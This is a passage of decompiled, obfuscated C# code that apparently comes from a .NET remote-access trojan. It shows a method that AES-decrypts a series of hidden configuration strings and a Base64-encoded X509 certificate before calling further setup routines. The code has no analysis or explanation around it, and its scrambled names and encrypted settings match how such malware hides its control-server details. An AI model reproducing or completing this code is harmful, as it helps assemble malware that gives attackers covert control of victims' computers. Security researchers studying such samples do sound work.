 namespace qsvdlvpwqsoodezo
{
    // Token: 0x020001F8 RID: 504
    public static class vqxB07f19nWtZ6LuvljHlU07f
    {
        // Token: 0x060009A0 RID: 2464 RVA: 0x00035BD4 File Offset: 0x00033DD4
        public static bool smethod_0()
        {
            if (string.IsNullOrEmpty(vqxB07f19nWtZ6LuvljHlU07f.ANsgw9i27fWC2ri))
            {
                return false;
            }
            Aes256 aes = new Aes256(vqxB07f19nWtZ6LuvljHlU07f.f8mOnfd5crpZP);
            vqxB07f19nWtZ6LuvljHlU07f.d3GNIIfioJfTb = aes.Decrypt(vqxB07f19nWtZ6LuvljHlU07f.d3GNIIfioJfTb);
            vqxB07f19nWtZ6LuvljHlU07f.ANsgw9i27fWC2ri = aes.Decrypt(vqxB07f19nWtZ6LuvljHlU07f.ANsgw9i27fWC2ri);
            vqxB07f19nWtZ6LuvljHlU07f.string_0 = aes.Decrypt(vqxB07f19nWtZ6LuvljHlU07f.string_0);
            vqxB07f19nWtZ6LuvljHlU07f.string_2 = aes.Decrypt(vqxB07f19nWtZ6LuvljHlU07f.string_2);
            vqxB07f19nWtZ6LuvljHlU07f.tiwRc4QYaOiU2ZO5c6EHEgKoI = aes.Decrypt(vqxB07f19nWtZ6LuvljHlU07f.tiwRc4QYaOiU2ZO5c6EHEgKoI);
            vqxB07f19nWtZ6LuvljHlU07f.string_3 = aes.Decrypt(vqxB07f19nWtZ6LuvljHlU07f.string_3);
            vqxB07f19nWtZ6LuvljHlU07f.V4rFU0TapZkq7lvgq = aes.Decrypt(vqxB07f19nWtZ6LuvljHlU07f.V4rFU0TapZkq7lvgq);
            vqxB07f19nWtZ6LuvljHlU07f.hNbHStRdt3xE30k6RDMlJhkjxnn7T = aes.Decrypt(vqxB07f19nWtZ6LuvljHlU07f.hNbHStRdt3xE30k6RDMlJhkjxnn7T);
            vqxB07f19nWtZ6LuvljHlU07f.string_4 = aes.Decrypt(vqxB07f19nWtZ6LuvljHlU07f.string_4);
            vqxB07f19nWtZ6LuvljHlU07f.JYWJtZ88llQMNrXkXObaj03C = new X509Certificate2(Convert.FromBase64String(aes.Decrypt(vqxB07f19nWtZ6LuvljHlU07f.string_5)));
            vqxB07f19nWtZ6LuvljHlU07f.smethod_1();
            return vqxB07f19nWtZ6LuvljHlU07f.smethod_2();
        }